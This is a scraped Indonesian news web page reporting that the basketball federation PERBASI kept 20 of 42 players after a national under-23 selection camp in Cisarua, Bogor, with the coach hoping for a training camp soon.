										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
			<div class="gmr-mobilemenuwrap"><div class="container"><div class="gmr-mobilemenu clearfix"><ul id="mobile-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id"><span itemprop="name">HOME</span></a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/"><span itemprop="name">NEWS</span></a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/"><span itemprop="name">TRAVEL</span></a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/"><span itemprop="name">FINANCE</span></a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/"><span itemprop="name">KARYA SASTRA</span></a></li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/"><span itemprop="name">INFOGRAFIS</span></a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/"><span itemprop="name">VIDEO</span></a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/"><span itemprop="name">KEMENPAREKRAF</span></a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/"><span itemprop="name">LAINNYA</span></a></li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/"><span itemprop="name">INDEKS</span></a></li>
</ul></div></div></div>	</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-20708" class="content-single post-20708 post type-post status-publish format-standard has-post-thumbnail hentry category-jabar tag-perbasi">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/jabar/" href="https://cakrawalaindonesia.id/category/jabar/"><span itemprop="name">JABAR</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jabar/" rel="category tag">JABAR</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2023-02-17T07:40:49+07:00">17 Februari 2023</time><time class="updated" datetime="2023-02-21T16:23:45+07:00">21 Februari 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="721" src="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Perbasi" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15-768x346.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15-1536x692.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />									<figcaption class="wp-caption-text">Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>BOGOR(Cakrawalaindonesia.id) &#8211;</strong> Seleksi Nasional (Seleknas) Timnas Kategori Usia 18-23 Tahun di Villa Robinson Cisarua telah usai. Kamis (16/2), seleksi tim yang disebut Indonesia Patriots untuk berkompetisi di Indonesia Development League (IDL) 2023 itu resmi ditutup.
<p>Ketum PP PERBASI Danny Kosasih menutup acara yang berlangsung sejak 13 Februari tersebut. Dia memotivasi para pemain masa depan Indonesi itu sebelum kembali ke daerah masing-masing.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Pelatih Andika Supriadi Saputra menjelaskan, ada hasil dari seleknas yang berlangsung sejak 13 Februari tersebut. Dari 42 nama yang ikut ambil bagian dalam seleksi tahap awal ini, separonya sudah dikantongi.
<p>&#8220;Dalam waktu dekat, mereka kembali berkumpul melakukan TC,&#8221; harap Bedu.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/perbasi/" rel="tag">PERBASI</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"><span>Penulis: Octobryan</span><span>Editor: Imam Arifin</span></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fperbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fperbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan%2F&amp;text=Perbasi%20Kantongi%2020%20Nama%20Pemain%20Usai%20Seleknas%2C%20Coach%20Bedu%20Harap%20Segera%20Pemusatan%20Latihan" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fperbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan%2F&amp;desciption=Perbasi%20Kantongi%2020%20Nama%20Pemain%20Usai%20Seleknas%2C%20Coach%20Bedu%20Harap%20Segera%20Pemusatan%20Latihan&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2023%2F02%2F5-15.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fperbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan%2F&amp;text=Perbasi%20Kantongi%2020%20Nama%20Pemain%20Usai%20Seleknas%2C%20Coach%20Bedu%20Harap%20Segera%20Pemusatan%20Latihan" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Perbasi%20Kantongi%2020%20Nama%20Pemain%20Usai%20Seleknas%2C%20Coach%20Bedu%20Harap%20Segera%20Pemusatan%20Latihan https%3A%2F%2Fcakrawalaindonesia.id%2Fperbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/hujan-tak-surutkan-semangat-mahasiswa-stes-bhakti-nugraha-ikuti-penyuluhan-sertifikasi-halal-di-desa-cibatok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Penyuluhan-Sertifikasi-Halal-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Penyuluhan Mahasiswa" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Penyuluhan-Sertifikasi-Halal-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Penyuluhan-Sertifikasi-Halal-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/hujan-tak-surutkan-semangat-mahasiswa-stes-bhakti-nugraha-ikuti-penyuluhan-sertifikasi-halal-di-desa-cibatok/" class="recent-title heading-text" title="Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok" rel="bookmark">Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok</a></div><div class="entry-content entry-content-archive"><p>BOGOR(Cakrawalaindonesia.id) – Desa Cibatok, Kabupaten Bogor, Jawa Barat, sejak hari&#8230;</p>
